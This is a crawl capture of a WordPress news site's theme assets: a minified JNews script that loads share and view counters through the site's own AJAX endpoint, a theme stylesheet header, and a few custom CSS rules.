<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alatauaraiy.kz/wp-content/themes/jnews/style.css?ver=1
body_size: 91
content:
/*
Theme Name: Title Agency
Version: 1
Theme URI: https://title.kz
Description: Title Agency
Author: Title Agency
Author URI: https://title.kz
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:  custom-background,custom-colors, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: title
*/


--- FILE ---
content_type: text/css
request_url: https://alatauaraiy.kz/wp-content/uploads/so-css/so-css-jnews.css?ver=1757574549
body_size: 45
content:
.jeg_nav_aligncenter {
	align-items: end;
}

.jeg_nav_left .jeg_logo {
		margin-right: 0;
    padding: 0;
}

.desc-title00 {
		    margin-bottom: 20px;
}


/**/
/*.jeg_featured .thumbnail-container {
    height: auto;
}
.jeg_featured .thumbnail-container img {
	object-fit: cover;
}*/
.post-featured-image {
	   margin-bottom: 30px;
}